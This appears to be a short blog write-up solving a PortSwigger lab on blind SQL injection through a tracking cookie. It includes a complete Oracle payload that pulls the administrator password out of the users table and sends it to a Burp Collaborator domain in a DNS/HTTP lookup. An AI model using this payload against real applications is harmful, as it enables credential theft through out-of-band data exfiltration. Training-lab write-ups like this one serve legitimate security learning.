Problem Statement :

This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs an SQL query containing the value of the submitted cookie.
The SQL query is executed asynchronously and has no effect on the application’s response. However, you can trigger out-of-band interactions with an external domain.
The database contains a different table called users, with columns called username and password. You need to exploit the blind SQL injection vulnerability to find out the password of the administrator user.
To solve the lab, log in as the administrator user.
| Oracle |
TrackingId=x’+UNION+SELECT+EXTRACTVALUE(xmltype(‘<%3fxml+version%3d”1.0″+encoding%3d”UTF-8″%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+”http%3a//’||(SELECT+password+FROM+users+WHERE+username%3d’administrator’)||’.cgwihkkm49dt3sgk9lufyyb6mxsngc.burpcollaborator.net/]>’),’/l’)+FROM+dual–
In order to solve this we need Burp Suit Professional version only.

The password is there in the URL
0fpkzao19uq428v3bbde
Leave a reply to Solving SQL Injection Lab’s from PortSwigger | Scroll Unlock Cancel reply